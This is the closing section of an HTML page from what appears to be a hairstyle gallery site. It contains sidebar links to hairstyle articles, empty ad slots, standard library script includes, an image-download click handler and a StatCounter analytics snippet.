													<li class="list-group-item"><a href="/easy-diy-bohemian-hairstyle.html">Easy Diy Bohemian Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-easy-braids.html">Cute Easy Braids</a></li>
													<li class="list-group-item"><a href="/cool-braid-hairstyles-for-men.html">Cool Braid Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/african-american-boy-cut-hairstyles.html">African American Boy Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-pretty-boy-hairstyles.html">Black Pretty Boy Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>